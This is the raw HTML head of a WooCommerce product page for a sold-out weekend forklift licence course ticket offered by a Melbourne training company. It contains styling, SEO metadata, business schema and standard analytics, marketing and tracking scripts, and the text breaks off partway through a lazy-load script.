rp-review-inner{border-radius:5px;border-color:transparent;box-shadow:0 1px 2px rgba(60,64,67,.3),0 2px 6px 2px rgba(60,64,67,.15)}r-p rp-slider rp-reviews{display:flex;display:-ms-flexbox;overflow:hidden;overflow-x:scroll;margin:0 20px;padding:10px 0 15px;flex-wrap:nowrap;-ms-flex-wrap:nowrap;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;scrollbar-width:none}r-p rp-slider rp-reviews::-webkit-scrollbar{display:none}r-p rp-slider rp-review{display:block;position:relative;width:100%;flex-shrink:0;align-items:center;justify-content:center;scroll-snap-align:start;transform-origin:center center;transform:scale(1);transition:transform .5s}r-p rp-review rp-logo{position:absolute;top:10px;right:10px}r-p rp-slider[data-rs="2"] rp-review-inner:before{content:"";position:absolute;bottom:-7px;left:35px;display:block;width:14px;height:14px;border:1px solid #ccc;border-color:inherit;border-top:0;border-left:none;background-color:inherit;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}r-p rp-slider[data-rs="2"] rp-stars{margin-top:0}r-p rp-slider[data-rs="2"] rp-review rp-flex{padding:20px 0 0 28px}r-p rp-slider rp-review-text{display:block;height:auto;font-size:1.0625em;line-height:1.4em;overflow-y:auto;flex:3}rp-body{display:flex;flex-direction:column;align-items:flex-start}rp-slider rp-body{height:160px}rp-media{display:block;margin:10px 0 0;flex:1}rp-thumb{position:relative;display:inline-block;width:50px;height:50px;margin-right:4px;overflow:hidden;background-size:cover;background-repeat:no-repeat;background-position:center center}rp-reply{display:block;color:#555;font-size:.9em;line-height:1.35em;margin:10px 0 0 6px;padding:0 0 0 6px;overflow-y:auto;border-left:1px solid #999;max-height:4.05em}rp-media+rp-reply{max-height:2.7em}r-p rp-slider rp-controls{position:absolute;top:50%;width:100%}r-p rp-slider rp-btn-next,r-p rp-slider rp-btn-prev{position:absolute;height:33px;width:33px;opacity:.8;text-align:center;cursor:pointer;border-radius:50%;user-select:none;transition:all .2s ease-in-out}r-p rp-slider rp-btn-next svg path,r-p rp-slider rp-btn-prev svg path{fill:#999}r-p rp-slider rp-btn-next:hover,r-p rp-slider rp-btn-prev:hover{opacity:1}r-p rp-slider rp-btn-prev{left:0}r-p rp-slider rp-btn-next{right:0}r-p rp-dots{position:absolute;display:block;left:0;right:0;text-align:center;padding:10px 0 0}r-p rp-dot{display:inline-block;width:9px;height:9px;margin:3px;background:#ccc;border-radius:20px;cursor:pointer;opacity:.4;transition:all .2s ease-in-out}r-p rp-dot:hover{opacity:1}r-p rp-dot.active{opacity:1;background:#154fc1}</style>
	<style></style>
	
		<!-- All in One SEO Pro 4.7.5 - aioseo.com -->
		<meta name="description" content="Event Ticket" />
		<meta name="robots" content="noindex, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<link rel="canonical" href="https://www.starttraining.com.au/product/ticket-forklift-licence-course-sat-sun-2023-03-18-2023-03-19-copy-copy-copy-copy-copy-copy/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Start Training | Forklift Licence and Construction Training Melbourne" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ticket: Forklift Licence Course (SAT + SUN) 2023/03/18 – 2023/03/19 (Copy) (Copy) (Copy) (Copy) (Copy) (Copy) | Start Training" />
		<meta property="og:description" content="Event Ticket" />
		<meta property="og:url" content="https://www.starttraining.com.au/product/ticket-forklift-licence-course-sat-sun-2023-03-18-2023-03-19-copy-copy-copy-copy-copy-copy/" />
		<meta property="article:published_time" content="2023-07-12T05:42:22+00:00" />
		<meta property="article:modified_time" content="2023-08-03T05:13:49+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Ticket: Forklift Licence Course (SAT + SUN) 2023/03/18 – 2023/03/19 (Copy) (Copy) (Copy) (Copy) (Copy) (Copy) | Start Training" />
		<meta name="twitter:description" content="Event Ticket" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.starttraining.com.au\/product\/ticket-forklift-licence-course-sat-sun-2023-03-18-2023-03-19-copy-copy-copy-copy-copy-copy\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.starttraining.com.au\/#listItem","position":1,"name":"Home","item":"https:\/\/www.starttraining.com.au\/","nextItem":"https:\/\/www.starttraining.com.au\/product\/ticket-forklift-licence-course-sat-sun-2023-03-18-2023-03-19-copy-copy-copy-copy-copy-copy\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.starttraining.com.au\/product\/ticket-forklift-licence-course-sat-sun-2023-03-18-2023-03-19-copy-copy-copy-copy-copy-copy\/#listItem","position":2,"name":"Ticket: Forklift Licence Course (SAT + SUN) 2023\/03\/18 - 2023\/03\/19 (Copy) (Copy) (Copy) (Copy) (Copy) (Copy)","previousItem":"https:\/\/www.starttraining.com.au\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.starttraining.com.au\/#organization","name":"Start Training","description":"Melbournes Top Rated High Risk Licensing Organisation","url":"https:\/\/www.starttraining.com.au\/","telephone":"+61397560244","foundingDate":"2004-05-01","numberOfEmployees":{"@type":"QuantitativeValue","value":70}},{"@type":"Product","@id":"https:\/\/www.starttraining.com.au\/product\/ticket-forklift-licence-course-sat-sun-2023-03-18-2023-03-19-copy-copy-copy-copy-copy-copy\/#wooCommerceProduct","name":"Ticket: Forklift Licence Course (SAT + SUN) 2023\/03\/18 - 2023\/03\/19 (Copy) (Copy) (Copy) (Copy) (Copy) (Copy)","url":"https:\/\/www.starttraining.com.au\/product\/ticket-forklift-licence-course-sat-sun-2023-03-18-2023-03-19-copy-copy-copy-copy-copy-copy\/","sku":"sku_2788_9022_2433_4595_8337_3413_6536","offers":{"@type":"Offer","url":"https:\/\/www.starttraining.com.au\/product\/ticket-forklift-licence-course-sat-sun-2023-03-18-2023-03-19-copy-copy-copy-copy-copy-copy\/#wooCommerceOffer","price":595,"priceCurrency":"AUD","category":"Ticket","availability":"https:\/\/schema.org\/OutOfStock","priceSpecification":{"@type":"PriceSpecification","price":595,"priceCurrency":"AUD","valueAddedTaxIncluded":"true"},"seller":{"@type":"Organization","@id":"https:\/\/www.starttraining.com.au\/#organization"}}},{"@type":"WebPage","@id":"https:\/\/www.starttraining.com.au\/product\/ticket-forklift-licence-course-sat-sun-2023-03-18-2023-03-19-copy-copy-copy-copy-copy-copy\/#webpage","url":"https:\/\/www.starttraining.com.au\/product\/ticket-forklift-licence-course-sat-sun-2023-03-18-2023-03-19-copy-copy-copy-copy-copy-copy\/","name":"Ticket: Forklift Licence Course (SAT + SUN) 2023\/03\/18 \u2013 2023\/03\/19 (Copy) (Copy) (Copy) (Copy) (Copy) (Copy) | Start Training","description":"Event Ticket","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.starttraining.com.au\/#website"},"breadcrumb":{"@id":"https:\/\/www.starttraining.com.au\/product\/ticket-forklift-licence-course-sat-sun-2023-03-18-2023-03-19-copy-copy-copy-copy-copy-copy\/#breadcrumblist"},"datePublished":"2023-07-12T15:42:22+10:00","dateModified":"2023-08-03T15:13:49+10:00"},{"@type":"WebSite","@id":"https:\/\/www.starttraining.com.au\/#website","url":"https:\/\/www.starttraining.com.au\/","name":"Start Training","description":"Forklift Licence and Construction Training Melbourne","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.starttraining.com.au\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//static.zipmoney.com.au' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />


<link rel='prefetch' href='https://www.starttraining.com.au/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://www.starttraining.com.au/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.4' />
<link rel='prefetch' href='https://www.starttraining.com.au/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.4' />
<link rel='prefetch' href='https://www.starttraining.com.au/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.4' />
<link rel='prefetch' href='https://www.starttraining.com.au/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=325ad20e90dbc8889310' />
<link rel="alternate" type="application/rss+xml" title="Start Training &raquo; Feed" href="https://www.starttraining.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Start Training &raquo; Comments Feed" href="https://www.starttraining.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Start Training &raquo; Ticket: Forklift Licence Course (SAT + SUN) 2023/03/18 &#8211; 2023/03/19 (Copy) (Copy) (Copy) (Copy) (Copy) (Copy) Comments Feed" href="https://www.starttraining.com.au/product/ticket-forklift-licence-course-sat-sun-2023-03-18-2023-03-19-copy-copy-copy-copy-copy-copy/feed/" />










<style id='woocommerce-inline-inline-css' type='text/css'></style>



















<style id='ccfwoo-style-inline-css' type='text/css'></style>

<style id='flatsome-main-inline-css' type='text/css'></style>


<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-0a0460fe-031d-4be6-ad20-8da31fad2d94) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-2V8741M639", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="wfco-utm-tracking-js-extra">
/* <![CDATA[ */
var wffnUtm = {"utc_offset":"600","site_url":"https:\/\/www.starttraining.com.au","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/wp-marketing-automations/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.71" id="wfco-utm-tracking-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gw-tweenmax-js-before">
/* <![CDATA[ */
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-after">
/* <![CDATA[ */
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" id="rac_guest_handle-js-extra">
/* <![CDATA[ */
var rac_guest_params = {"console_error":"Not a valid e-mail address","current_lang_code":"en","ajax_url":"https:\/\/www.starttraining.com.au\/wp-admin\/admin-ajax.php","guest_entry":"32776c99e0","is_checkout":"","is_shop":"","ajax_add_to_cart":"yes","enable_popup":"no","form_label":"Please enter your Details","first_name":"","email_address_not_valid":"Please Enter your Valid Email Address","enter_email_address":"Please Enter your Email Address","enter_first_name":"Please Enter your First Name","enter_phone_no":"Please Enter your Contact Number","enter_valid_phone_no":"Please Enter valid Contact Number","enter_last_name":"Please Enter your Last Name","cancel_label":"Cancel","add_to_cart_label":"Add to cart","force_guest":"no","show_guest_name":"","show_guest_contactno":"","force_guest_name":"","force_guest_contactno":"","popup_already_displayed":"no","is_cookie_already_set":"","fp_rac_popup_email":"","fp_rac_first_name":"","fp_rac_last_name":"","fp_rac_phone_no":"","fp_rac_disp_notice_check":"","fp_rac_disp_notice":"Your email will be used for sending Abandoned Cart emails","popup_disp_method":"1","popup_cookie_delay_time":"no","rac_popup_delay_nonce":"2d8fe75ee3"};
var custom_css_btn_color = {"popupcolor":"ffffff","confirmbtncolor":"008000","cancelbtncolor":"cc2900","email_placeholder":"Enter your Email Address","fname_placeholder":"Enter your First Name","lname_placeholder":"Enter your Last Name","phone_placeholder":"Enter Your Contact Number"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/rac/assets/js/fp-rac-guest-checkout.js?ver=21.9" id="rac_guest_handle-js"></script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/rac/assets/sweetalert2/sweetalert2.min.js?ver=6.7.1" id="fp_rac_enqueue_script_for_swal-js"></script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/rac/assets/js/polyfill/polyfill.min.js?ver=6.7.1" id="polyfill-js"></script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.9.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.9.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.9.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.2" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="brb-public-main-js-js-extra">
/* <![CDATA[ */
var brb_vars = {"ajaxurl":"https:\/\/www.starttraining.com.au\/wp-admin\/admin-ajax.php","gavatar":"https:\/\/www.starttraining.com.au\/wp-content\/plugins\/business-reviews-bundle\/assets\/img\/google_avatar.png"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.starttraining.com.au/wp-content/plugins/business-reviews-bundle/assets/js/public-main.js?ver=1.9.33" id="brb-public-main-js-js"></script>
<script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.starttraining.com.au\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" id="evo-inlinescripts-header-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.starttraining.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.starttraining.com.au/wp-json/wp/v2/product/113875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.starttraining.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 8.9.2" />
<link rel='shortlink' href='https://www.starttraining.com.au/?p=113875' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.starttraining.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.starttraining.com.au%2Fproduct%2Fticket-forklift-licence-course-sat-sun-2023-03-18-2023-03-19-copy-copy-copy-copy-copy-copy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.starttraining.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.starttraining.com.au%2Fproduct%2Fticket-forklift-licence-course-sat-sun-2023-03-18-2023-03-19-copy-copy-copy-copy-copy-copy%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.0.4-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			    <style type="text/css"></style>
            <style type="text/css"></style>
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NLRXLPZ');</script>
<!-- End Google Tag Manager -->
<!-- JSON-LD markup generated by Google Structured Data Markup Helper. -->
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "LocalBusiness",
  "name" : "Start Training",
  "image" : "https://www.starttraining.com.au/wp-content/uploads/2017/07/MASTER-Start-Training-Group-Logo-for-Website-Purple-Background-e1500607384536.png",
  "telephone" : "(03) 9756 0244",
  "email" : "bookings@starttraining.com.au",
  "address" : {
    "@type" : "PostalAddress",
    "streetAddress" : "Unit 3, 1825 Ferntree Gully Road",
    "addressLocality" : "Ferntree Gully",
    "addressRegion" : "Victoria",
    "addressCountry" : "Australia"
  },
  "url" : "https://www.starttraining.com.au/"
}
</script>
<meta name="facebook-domain-verification" content="rndhp6p6th8nzbwfdu0pdhggpnf8xt" /><script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "LocalBusiness",
  "name" : "Start Training",
  "image" : "https://www.starttraining.com.au/wp-content/uploads/2017/07/MASTER-Start-Training-Group-Logo-for-Website-Purple-Background-e1500607384536.png",
  "telephone" : "(03) 9756 0244",
  "email" : "bookings@starttraining.com.au",
  "address" : {
    "@type" : "PostalAddress",
    "streetAddress" : "Unit 3, 1825 Ferntree Gully Road",
    "addressLocality" : "Ferntree Gully",
    "addressRegion" : "Victoria",
    "addressCountry" : "Australia"
  },
  "url" : "https://www.starttraining.com.au/"
}
</script>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.5.9" />

<!-- WPCode TikTok Pixel -->
<script>
	!function (w, d, t) {
		w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
		)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};

		ttq.load('CLHB1UBC77U8PKBK08C0');
		ttq.page();
	}(window, document, 'ttq');
</script><link rel="icon" href="https://www.starttraining.com.au/wp-content/uploads/2024/04/cropped-Web-Browser-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.starttraining.com.au/wp-content/uploads/2024/04/cropped-Web-Browser-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.starttraining.com.au/wp-content/uploads/2024/04/cropped-Web-Browser-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.starttraining.com.au/wp-content/uploads/2024/04/cropped-Web-Browser-Logo-270x270.png" />
<style id="custom-css" type="text/css"></style>		<style type="text/css" id="wp-custom-css"></style>
		<style id="kirki-inline-styles"></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-00957d03-01d0-4f5b-b8e9-dc6d21d5abb2: url('https://www.starttraining.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');--wpr-bg-00957d03-01d0-4f5b-b8e9-dc6d21d5abb2: -webkit-image-set(url('https://www.starttraining.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png') 1x);}.pswp__preloader--active .pswp__preloader__icn{--wpr-bg-351d1225-9361-4014-9702-0d635c41d8be: url('https://www.starttraining.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif');--wpr-bg-351d1225-9361-4014-9702-0d635c41d8be: -webkit-image-set(url('https://www.starttraining.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif') 1x);}body .evoloading:before,body .evorow.evoloading:before,body .evorow.loading:before{--wpr-bg-fb983c57-ea6f-491b-8c48-71ca1b967576: url('https://www.starttraining.com.au/wp-content/plugins/eventON-backup4/assets/images/evo-loader.gif');--wpr-bg-fb983c57-ea6f-491b-8c48-71ca1b967576: -webkit-image-set(url('https://www.starttraining.com.au/wp-content/plugins/eventON-backup4/assets/images/evo-loader.gif') 1x);}button.pswp__button{--wpr-bg-a623d7d8-70b4-436d-9b22-3fbb2327a104: url('https://www.starttraining.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');--wpr-bg-a623d7d8-70b4-436d-9b22-3fbb2327a104: -webkit-image-set(url('https://www.starttraining.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png') 1x);}.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-1a2461ae-c6c5-4426-940e-448b8de9c11c: url('https://www.starttraining.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg');--wpr-bg-1a2461ae-c6c5-4426-940e-448b8de9c11c: -webkit-image-set(url('https://www.starttraining.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg') 1x);}.slider-style-shadow .flickity-slider>:before{--wpr-bg-7d5d564e-861a-48aa-9cc7-281078552646: url('https://www.starttraining.com.au/wp-content/themes/flatsome/assets/img/shadow@2x.png');--wpr-bg-7d5d564e-861a-48aa-9cc7-281078552646: -webkit-image-set(url('https://www.starttraining.com.au/wp-content/themes/flatsome/assets/img/shadow@2x.png') 1x);}.rll-youtube-player .play{--wpr-bg-0a0460fe-031d-4be6-ad20-8da31fad2d94: url('https://www.starttraining.com.au/wp-content/plugins/wp-rocket/assets/img/youtube.png');--wpr-bg-0a0460fe-031d-4be6-ad20-8da31fad2d94: -webkit-image-set(url('https://www.starttraining.com.au/wp-content/plugins/wp-rocket/assets/img/youtube.png') 1x);}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".pswp__button,.pswp__button--arrow--left,.pswp__button--arrow--right","style":".pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-00957d03-01d0-4f5b-b8e9-dc6d21d5abb2: url('https:\/\/www.starttraining.com.au\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');--wpr-bg-00957d03-01d0-4f5b-b8e9-dc6d21d5abb2: -webkit-image-set(url('https:\/\/www.starttraining.com.au\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png') 1x);}","hash":"00957d03-01d0-4f5b-b8e9-dc6d21d5abb2","url":"https:\/\/www.starttraining.com.au\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__preloader--active .pswp__preloader__icn","style":".pswp__preloader--active .pswp__preloader__icn{--wpr-bg-351d1225-9361-4014-9702-0d635c41d8be: url('https:\/\/www.starttraining.com.au\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif');--wpr-bg-351d1225-9361-4014-9702-0d635c41d8be: -webkit-image-set(url('https:\/\/www.starttraining.com.au\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif') 1x);}","hash":"351d1225-9361-4014-9702-0d635c41d8be","url":"https:\/\/www.starttraining.com.au\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif"},{"selector":"body .evoloading,body .evorow.evoloading,body .evorow.loading","style":"body .evoloading:before,body .evorow.evoloading:before,body .evorow.loading:before{--wpr-bg-fb983c57-ea6f-491b-8c48-71ca1b967576: url('https:\/\/www.starttraining.com.au\/wp-content\/plugins\/eventON-backup4\/assets\/images\/evo-loader.gif');--wpr-bg-fb983c57-ea6f-491b-8c48-71ca1b967576: -webkit-image-set(url('https:\/\/www.starttraining.com.au\/wp-content\/plugins\/eventON-backup4\/assets\/images\/evo-loader.gif') 1x);}","hash":"fb983c57-ea6f-491b-8c48-71ca1b967576","url":"https:\/\/www.starttraining.com.au\/wp-content\/plugins\/eventON-backup4\/assets\/images\/evo-loader.gif"},{"selector":"button.pswp__button","style":"button.pswp__button{--wpr-bg-a623d7d8-70b4-436d-9b22-3fbb2327a104: url('https:\/\/www.starttraining.com.au\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');--wpr-bg-a623d7d8-70b4-436d-9b22-3fbb2327a104: -webkit-image-set(url('https:\/\/www.starttraining.com.au\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png') 1x);}","hash":"a623d7d8-70b4-436d-9b22-3fbb2327a104","url":"https:\/\/www.starttraining.com.au\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right","style":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-1a2461ae-c6c5-4426-940e-448b8de9c11c: url('https:\/\/www.starttraining.com.au\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg');--wpr-bg-1a2461ae-c6c5-4426-940e-448b8de9c11c: -webkit-image-set(url('https:\/\/www.starttraining.com.au\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg') 1x);}","hash":"1a2461ae-c6c5-4426-940e-448b8de9c11c","url":"https:\/\/www.starttraining.com.au\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg"},{"selector":".slider-style-shadow .flickity-slider>*","style":".slider-style-shadow .flickity-slider>:before{--wpr-bg-7d5d564e-861a-48aa-9cc7-281078552646: 